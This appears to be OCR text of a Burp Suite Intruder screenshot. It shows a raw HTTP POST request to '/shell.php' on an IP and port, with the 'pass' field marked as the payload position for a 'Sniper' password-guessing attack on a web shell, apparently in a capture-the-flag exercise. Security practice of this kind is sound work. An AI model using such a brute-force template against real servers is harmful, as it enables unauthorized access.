 Attack type: Sniper
1 POST /shell.php HTTP/1.1
2 Host: 114.67.175.224:19223
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.175.224:19223
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://114.67.175.224:19223/shell.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6,en-GB;q=0.5,ja;q=0.4
13 Cookie: PHPSESSID=9ajqo2bmt9bbegs3u0j0gndhl2; Hm_lvt_c1b044f909411ac4213045f0478e96fc=1657624408; _ga=GA1.1.1547903999.1657624408;
_gid=GA1.1.360789038.1657624408; Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1657625811
14 Connection: close
15
16 pass=§123§